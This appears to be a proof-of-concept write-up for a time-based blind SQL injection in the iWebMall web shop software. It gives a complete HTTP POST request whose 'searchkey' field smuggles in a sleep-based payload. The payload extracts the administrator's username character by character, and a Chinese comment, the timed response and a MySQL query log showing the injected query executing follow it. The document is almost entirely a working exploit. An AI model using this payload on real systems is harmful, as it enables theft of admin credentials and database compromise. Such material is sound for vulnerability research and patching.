 POST /do.php?act=user_remind_info HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; PHPSESSID=9ctcj0i474267fiirei2p8tpo5;
iweb_iweb_login=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 163
updsubmit=1&deletesubmit=&searchkey=-1) or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(1),0)) and (1)=(1
当管理员用户名的第一个字母是’a’时，延迟2+2=4s
? < + > Type a search term 0 matches
Response
Done Length: 533 (4,030 millis)
141216 23:10:54 28 Connect root@localhost on
28 Query set names 'UTF8'
28 Init DB iwebmall
28 Query update imall_remind_info set isread=1 where user_id=9 and rinfo_id in(-1) or (select if(ord(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(1),0)) and (1)=(1)
141216 23:10:56 28 Quit